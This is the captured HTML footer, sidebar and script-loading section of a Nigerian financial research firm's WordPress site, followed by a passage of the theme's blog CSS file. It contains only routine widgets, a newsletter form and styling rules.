	<aside id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://fdcng.com/2025/10/">&laquo; Oct</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="custom_popular_posts-2" class="widget Custom_Popular_Posts"><h4 class="widget-title">Recent Posts</h4><ul class="posts  styled"><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://fdcng.com/fdc-commodity-update-october-16-2025/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://fdcng.com/fdc-commodity-update-october-16-2025/">FDC COMMODITY UPDATE OCTOBER 16, 2025</a></div><div class="gem-pp-posts-date">October 16, 2025</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://fdcng.com/fdc-economic-splash-november-24-2023-re-nigerias-gdp-q323-experienced-tepid-growth-of-0-03-to-2-54/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://fdcng.com/fdc-economic-splash-november-24-2023-re-nigerias-gdp-q323-experienced-tepid-growth-of-0-03-to-2-54/">FDC ECONOMIC SPLASH – NOVEMBER 24, 2023 [Re: Nigeria’s GDP (Q3’23) experienced tepid growth of 0.03% to 2.54%]</a></div><div class="gem-pp-posts-date">November 24, 2023</div></div></li><li class="clearfix gem-pp-posts"><div class="gem-pp-posts-image"><a href="https://fdcng.com/first-bank-given-go-ahead-to-restructure/"><span class="gem-dummy"></span></a></div><div class="gem-pp-posts-text"> <div class="gem-pp-posts-item"><a href="https://fdcng.com/first-bank-given-go-ahead-to-restructure/">First Bank Given Go-ahead to Restructure</a></div><div class="gem-pp-posts-date">July 15, 2016</div></div></li></ul></aside><aside id="socials-2" class="widget widget_socials"><h4 class="widget-title">Social Icons</h4>				<div class="socials inline-inside socials-colored">
																	<a href="https://twitter.com/FDC_ltd" target="_blank"
						   title="twitter" class="socials-item"><i
								class="socials-item-icon  social-item-rounded twitter"></i></a>
																							<a href="https://www.facebook.com/fdc.nigeria" target="_blank"
						   title="facebook" class="socials-item"><i
								class="socials-item-icon  social-item-rounded facebook"></i></a>
																							<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank"
						   title="linkedin" class="socials-item"><i
								class="socials-item-icon  social-item-rounded linkedin"></i></a>
																																																																			<a href="https://www.instagram.com/fdc_ltd/" target="_blank"
						   title="instagram" class="socials-item"><i
								class="socials-item-icon  social-item-rounded instagram"></i></a>
																																		<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank"
						   title="youtube" class="socials-item"><i
								class="socials-item-icon  social-item-rounded youtube"></i></a>
																															</div>
						</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://fdcng.com/category/download/" class="tag-cloud-link tag-link-115 tag-link-position-1" style="font-size: 27.1px;" aria-label="Download (2,081 items)">Download</a>
<a href="https://fdcng.com/category/economic-bulletins/" class="tag-cloud-link tag-link-18 tag-link-position-2" style="font-size: 25.75px;" aria-label="Economic Bulletins (1,118 items)">Economic Bulletins</a>
<a href="https://fdcng.com/category/exchanger/" class="tag-cloud-link tag-link-116 tag-link-position-3" style="font-size: 27.1px;" aria-label="Exchanger (2,081 items)">Exchanger</a>
<a href="https://fdcng.com/category/financial-economic-news/" class="tag-cloud-link tag-link-35 tag-link-position-4" style="font-size: 25.15px;" aria-label="Financial &amp; Economic News (851 items)">Financial &amp; Economic News</a>
<a href="https://fdcng.com/category/lbs-breakfast-session-pres/" class="tag-cloud-link tag-link-13 tag-link-position-5" style="font-size: 20.4px;" aria-label="LBS Breakfast Session Pres (95 items)">LBS Breakfast Session Pres</a>
<a href="https://fdcng.com/category/monthly-bi-monthly-bulletins/" class="tag-cloud-link tag-link-21 tag-link-position-6" style="font-size: 21.15px;" aria-label="Monthly &amp; Bi-Monthly Bulletins (133 items)">Monthly &amp; Bi-Monthly Bulletins</a>
<a href="https://fdcng.com/category/news-events/" class="tag-cloud-link tag-link-113 tag-link-position-7" style="font-size: 16.4px;" aria-label="News &amp; Events (14 items)">News &amp; Events</a>
<a href="https://fdcng.com/category/privacy-policy/" class="tag-cloud-link tag-link-114 tag-link-position-8" style="font-size: 12px;" aria-label="Privacy Policy (1 item)">Privacy Policy</a>
<a href="https://fdcng.com/category/uncategorized/" class="tag-cloud-link tag-link-1 tag-link-position-9" style="font-size: 30px;" aria-label="Uncategorized (7,919 items)">Uncategorized</a>
<a href="https://fdcng.com/category/video/" class="tag-cloud-link tag-link-110 tag-link-position-10" style="font-size: 23.75px;" aria-label="Video (448 items)">Video</a></div>
</aside></div>
</div><!-- .sidebar -->			</div>
		</div><!-- .container -->
	</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

		
						<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="text-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text">			<div class="textwidget"><img src="/wp-content/uploads/2016/11/FDC-Logo-2.png">
<p>Founded in 1990 and commenced operations in April of 1991. The company was established with a unique and research-oriented approach.</p></div>
		</div><div id="text-3" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_text"><h3 class="widget-title">QUICK LINKS</h3>			<div class="textwidget"><ul class="footer-quick-links">
 	<li class="p1"><a href="/who-we-are/"><span class="s1"> Who We Are</span></a></li>
 	<li class="p1"><a href="/what-we-do/economic-think-tank/"><span class="s1"> Economic Think Tank</span></a></li>
 	<li class="p1"><a href="/what-we-do/financial-advisory/"><span class="s1"> Financial Advisory</span></a></li>
 	<li class="p1"><a href="/what-we-do/structured-solutions/"><span class="s1"> Structured Solutions</span></a></li>
 	<li class="p1"><a href="/what-we-do/asset-management/"><span class="s1"> Asset Management</span></a></li>
 	<li class="p1"><a href="/what-we-do/treasury-financial-institution/"><span class="s1"> Treasury &amp; Financial Institutions</span></a></li>
 	<li class="p1"><a href="#"><span class="s1"> Contact Us</span></a></li>
</ul></div>
		</div><div id="yikes_easy_mc_widget-2" class="widget inline-column col-md-4 col-sm-6 col-xs-12 count-3 widget_yikes_easy_mc_widget"><h3 class="widget-title">NEWSLETTER</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
	<section class="yikes-mailchimp-form-description yikes-mailchimp-form-description-1">Sign up with your email to receive latest financial and economic news and articles. (Note: FDC would never share your email address with anyone.)</section>			<form id="newsletter-1" class="yikes-easy-mc-form yikes-easy-mc-form-1 yikes-mailchimp-form-inline  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-EMAIL"  class="label-inline EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
																					<span class="EMAIL-label">
												Email Address											</span>
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder=""  class="yikes-easy-mc-email "  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="8bc6b834ff">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<label class="empty-form-inline-label submit-button-inline-label"><span class="empty-label">&nbsp;</span><button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Submit</span></button></label>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="f1b3802f0b">
				<input type="hidden" name="_wp_http_referer" value="/tag/%D0%B3%D0%B8%D0%B4%D1%80%D0%B0-%D1%81%D1%81%D1%8B%D0%BB%D0%BA%D0%B0-%D0%BE%D0%BD%D0%B8%D0%BE%D0%BD/" />
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.8 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored">
																														<a href="https://twitter.com/FDC_ltd" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.facebook.com/fdc.nigeria" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/finanacial-derivatives-company" target="_blank" title="linkedin" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																																																																																																				<a href="https://www.instagram.com/fdc_ltd/" target="_blank" title="instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																											<a href="https://www.youtube.com/channel/UCo6iBgz7Dx4PnCTDd45UNyw" target="_blank" title="youtube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																						</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2016 FDC, All Rights Reserved. <a href="http://www.enterfive.com" target="_blank"> An Enterfive Production </a></div></div>

				</div></div>
			</footer><!-- #footer-nav -->
			
		
	</div><!-- #page -->

	<link rel='stylesheet' id='mediaelement-css' href='https://fdcng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://fdcng.com/wp-content/themes/thegem/css/wp-mediaelement.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-blog.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-blog-timeline-new-css' href='https://fdcng.com/wp-content/themes/thegem/css/thegem-blog-timeline-new.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='yikes-inc-easy-mailchimp-public-styles-css' href='https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/css/yikes-inc-easy-mailchimp-extender-public.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='yikes-inc-easy-mailchimp-public-styles-inline-css' type='text/css'>

			.yikes-easy-mc-form label.label-inline {
				float: left;
				width: 79%;
				padding-right: 10px;
				
			 }

			 /* Drop the submit button (100% width) below the fields */
			 @media ( max-width: 768px ) {
			 	.yikes-easy-mc-form label.label-inline {
					width: 99%;
					padding-right: 10px;
				}
				.yikes-easy-mc-form .submit-button-inline-label {
					width: 100%;
					float: none;
				}
				.yikes-easy-mc-form .submit-button-inline-label .empty-label {
					display: none;
				}
			}

			/* Stack all fields @ 100% */
			@media ( max-width: 650px ) {
				.yikes-easy-mc-form label.label-inline {
					width: 100%;
				}
			}
		
</style>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.dlmenu.js?ver=6.4.7" id="jquery-dlmenu-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-menu_init.js?ver=6.4.7" id="thegem-menu-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/svg4everybody.js?ver=6.4.7" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-form-elements.js?ver=6.4.7" id="thegem-form-elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.easing.js?ver=6.4.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-header.js?ver=6.4.7" id="thegem-header-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7" id="thegem-lazy-loading-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.transform.js?ver=6.4.7" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/odometer.js?ver=6.4.7" id="odometr-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-sticky.js?ver=6.4.7" id="thegem-sticky-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/functions.js?ver=6.4.7" id="thegem-scripts-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js?ver=6.4.7" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.pack.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js?ver=6.4.7" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-vc_elements_init.js?ver=6.4.7" id="thegem-vc_elements-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fdcng.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-scrollMonitor.js?ver=6.4.7" id="thegem-scroll-monitor-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-itemsAnimations.js?ver=6.4.7" id="thegem-items-animations-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement","hideVideoControlsOnLoad":"1","audioVolume":"vertical"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-mediaelement.js?ver=6.4.7" id="thegem-mediaelement-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-blog.js?ver=6.4.7" id="thegem-blog-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.touchSwipe.min.js?ver=6.4.7" id="jquery-touchSwipe-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/jquery.carouFredSel.js?ver=6.4.7" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/thegem-gallery.js?ver=6.4.7" id="thegem-gallery-js"></script>
<script type="text/javascript" src="https://fdcng.com/wp-content/themes/thegem/js/isotope.min.js?ver=6.4.7" id="isotope-js-js"></script>
<script type="text/javascript" id="yikes-easy-mc-ajax-js-extra">
/* <![CDATA[ */
var yikes_mailchimp_ajax = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","page_data":"1870","interest_group_checkbox_error":"This field is required.","preloader_url":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/ripple.svg","loading_dots":"https:\/\/fdcng.com\/wp-content\/plugins\/yikes-inc-easy-mailchimp-extender\/includes\/images\/bars.svg","ajax_security_nonce":"507141f407","feedback_message_placement":"before"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/yikes-mc-ajax-forms.min.js?ver=6.8.8" id="yikes-easy-mc-ajax-js"></script>
<script type="text/javascript" id="form-submission-helpers-js-extra">
/* <![CDATA[ */
var form_submission_helpers = {"ajax_url":"https:\/\/fdcng.com\/wp-admin\/admin-ajax.php","preloader_url":"https:\/\/fdcng.com\/wp-admin\/images\/wpspin_light.gif","countries_with_zip":{"US":"US","GB":"GB","CA":"CA","IE":"IE","CN":"CN","IN":"IN","AU":"AU","BR":"BR","MX":"MX","IT":"IT","NZ":"NZ","JP":"JP","FR":"FR","GR":"GR","DE":"DE","NL":"NL","PT":"PT","ES":"ES"},"page_data":"1870"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fdcng.com/wp-content/plugins/yikes-inc-easy-mailchimp-extender/public/js/form-submission-helpers.min.js?ver=6.8.8" id="form-submission-helpers-js"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fdcng.com @ 2026-01-22 14:02:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://fdcng.com/wp-content/themes/thegem/css/thegem-additional-blog.css?ver=6.4.7
body_size: 2423
content:
/* FUTURED IMAGES HOVER */
body .blog article .post-featured-content > a{
	display: block;
	position: relative;
	overflow: hidden;
}
body .blog article .post-featured-content > a:before,
body .blog .gem-simple-gallery .gem-gallery-item a:before{
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	opacity: 0;
	z-index: 5;
	width: 100%;
	height: 100%;
	opacity: 0;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
body .blog article .post-featured-content > a:hover:before,
body .blog .gem-simple-gallery .gem-gallery-item a:hover:before{
	opacity: 1;
	transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
body .blog article .post-featured-content > a:after,
body .blog .gem-simple-gallery .gem-gallery-item a:after{
	content: '\e628';
	position: absolute;
	top: 150%;
	left: 50%;
	width: 70px;
	height: 70px;
	border-radius: 50%;
	font-family: 'thegem-icons';
	font-size: 35px;
	line-height: 70px;
	margin-top: -35px;
	margin-left: -35px;
	opacity: 0;
	text-align: center;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: top 0.4s, opacity 0.4s, -webkit-transform 0s 0.4s;
	transition: top 0.4s, opacity 0.4s, transform 0s 0.4s;
	z-index: 10;
}
body .blog article .post-featured-content > a:hover:after,
body .blog .gem-simple-gallery .gem-gallery-item a:hover:after{
	opacity: 1;
	top: 50%;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: top 0s, opacity 0.4s, -webkit-transform 0.4s;
	transition: top 0s, opacity 0.4s, transform 0.4s;
}
body .blog article .post-featured-content a > img{
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: -webkit-transform 0.2s linear;
	transition: transform 0.2s linear;
}
body .blog article .post-featured-content a:hover > img{
	-webkit-transition: -webkit-transform 0.2s linear;
	transition: transform 0.2s linear;	
}



body .blog-style-styled_list1 article a.default:after {
	content: '\e628';
	border-radius: 50%;
	font-size: 16px;
	top: 150%;
	margin-top: -24px;
	margin-left: -24px;
	opacity: 0;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: top 0.4s, opacity 0.4s, -webkit-transform 0s 0.4s;
	transition: top 0.4s, opacity 0.4s, transform 0s 0.4s;	
}
body .blog-style-styled_list1 article a.default:hover:after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: top 0s, opacity 0.4s, -webkit-transform 0.4s;
	transition: top 0s, opacity 0.4s, transform 0.4s;
}
body .blog-style-styled_list2 article a.default:after {
	content: '\e628';
	border-radius: 50%;
	width: 70px;
	height: 70px;
	font-size: 35px;
	line-height: 70px;
	top: 150%;
	margin-top: -35px;
	margin-left: -35px;
	opacity: 0;
	-webkit-transform: scale(0);
	transform: scale(0);
	-webkit-transition: top 0.4s, opacity 0.4s, -webkit-transform 0s 0.4s;
	transition: top 0.4s, opacity 0.4s, transform 0s 0.4s;
}
body .blog-style-styled_list2 article a.default:hover:after{
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: top 0s, opacity 0.4s, -webkit-transform 0.4s;
	transition: top 0s, opacity 0.4s, transform 0.4s;
}

body .blog-style-timeline article a.default:before,
body .blog-style-timeline article a.default:after{
	opacity: 0;
	background: transparent;
}
body .blog-style-timeline article a.default:hover img{
	-webkit-transform: none;
	transform: none;
}

.blog-style-styled_list1 .sharing-popup{
	bottom: 70px;
}
.blog-style-styled_list1 .sticky .sharing-popup{
	bottom: 85px;
}
.blog-style-styled_list2 .sticky .sharing-popup{
	bottom: 60px;
}
.blog-style-styled_list1 .sticky .sharing-popup,
.blog-style-styled_list2 .sticky .sharing-popup,
.blog-style-styled_timeline .sticky .sharing-popup
{
	left: -15px;
}



.blog-style-styled_list1 article {
	width: 100%;
	margin: 55px auto;
	border-radius: 60px;
}
.blog-style-styled_list1 article:first-child{
	margin-top: 0;
}
.blog-style-styled_list1 .post-item{
	position: relative;
	border-radius: 60px;
	margin-left: 200px;
	box-shadow: none;
	min-height: 220px;
}
.blog-style-styled_list1 article.sticky .sticky-label {
	font-family: "thegem-icons";
	font-size: 20px;
	font-weight: normal;
	height: 50px;
	left: -125px;
	line-height: 50px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 50px;
	z-index: 10;
}
.blog-style-styled_list1 article.sticky .sticky-label:before,
.blog-style-styled_list1 article.sticky .sticky-label:after
{
	bottom: -10px;
	content: "";
	height: 10px;
	left: 0;
	position: absolute;
	width: 100%;
	z-index: -1;
}
.blog-style-styled_list1 article.sticky .sticky-label:before {
	transform: skew(0deg, -20deg);
	transform-origin: 0 100% 0;
}
.blog-style-styled_list1 article.sticky .sticky-label:after {
	transform: skew(0deg, 20deg);
	transform-origin: 100% 100% 0;
}
.blog-style-styled_list1 .wrap-style{
	width: 50px;
	height: 100px;
	position:absolute;
	left: -50px;
	top: 50%;
	margin-top: -50px;
	transform: rotate(360deg);
	transform-origin: 0 100%;
	-webkit-transform: rotate(360deg);
	-webkit-transform-origin: 0 100%;
}
.blog-style-styled_list1 .post-info-wrap{
	position: absolute;
	left: -200px;
	top: 50%;
	margin-top: -46px;
	width: 200px;
}
.blog-style-styled_list1 .post-info{
	text-align: center;
}
.blog-style-styled_list1 .post-img{
	width: 92px;
	height: 92px;
	border-radius: 50%;
	margin-left: 54px;
}
.blog-style-styled_list1 .post-img a{
	border-radius: 50%;
	width: 86px;
	height: 86px;
	z-index: 1;
}
.post-img a:before{
	border-radius: 50%;
}
.blog-style-styled_list1 .post-img a .dummy{
	font-family: "thegem-icons";
	font-size: 24px;
	text-align: left;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-top: -12px;
	margin-left: -12px;
	border-radius: 50%;
}
.blog-style-styled_list1 .post-img a.default::after{
	margin-top: -25px;
}
.blog-style-styled_list1 .post-img a img{
	width: 86px;
	height: 86px;
	border-radius: 50%;
}
.blog-style-styled_list1 .post-date{
	font-weight: 16px;
	margin-top: 5px;
}
.blog-style-styled_list1 .post-time{
	margin-top: 2px;
	line-height: 15px;
}
.blog-style-styled_list1 .post-text-wrap{
	padding: 0 45px 35px;
}
.blog-style-styled_list1 .post-title{
	font-size: 28px;
}
.blog-style-styled_list1 .post-content{
	margin-top: -10px;
	margin-bottom: 0;
	font-size: 16px;
	line-height: 25px;
}
.blog-style-styled_list1 .post-misc{
	position: relative;
}
.blog-style-styled_list1 .post-author{
	font-size: 14px;
	margin-top: 25px;
	width: 100%;
	padding-right: 220px;
}
.blog-style-styled_list1 .post-soc-info{
	margin-top: 5px;
}
.blog-style-styled_list1 .post-links{
	position: absolute;
	right: 0;
	top: 0;
}
.blog-style-styled_list1 .post-read-more{
	display: inline-block;
}
.blog-style-styled_list1 .post-links .post-footer-sharing .gem-button-container > a,
.blog-style-styled_list1 .post-links .post-read-more .gem-button-container > a {
	margin-top: 5px;
}
.blog-style-styled_list1 .post-read-more a{
	margin-right: 0;
}





/* BLOG STYLE 1 STICKY */

.blog-style-styled_list1 .sticky .post-item{
	border: none;
}
.blog-style-styled_list1 .sticky .post-text-wrap{
	padding-bottom: 45px;
}
.blog-style-styled_list1 .sticky .post-title a{
	font-size: 36px;
}
.blog-style-styled_list1 .sticky .post-author{
	margin-top: 30px;
}
.blog-style-styled_list1 .sticky .wrap-style{
	width: 50px;
	height: 100px;
	position:absolute;
	left: -50px;
	top: 50%;
	margin-top: -50px;
}



/* BLOG STYLE 1 RESPONSIVE */
@media ( max-width: 767px ){
	.blog-style-styled_list1 .post {
		width: 100%;
		min-width: 300px;
		border-radius: 60px;
		padding-top: 135px;
	}
	.blog-style-styled_list1 .post-info-wrap{
		width: 100%;
		left: 0;
		top: -118px;
		position: absolute;
		margin-top: 0;
	}
	.blog-style-styled_list1 .post-info{
		width: 100%;
		left: 0;
		position: relative;
		text-align: left;
	}
	.blog-style-styled_list1 .post-img{
		position: absolute;
		right: 20px;
	}
	.blog-style-styled_list1 .post-date{
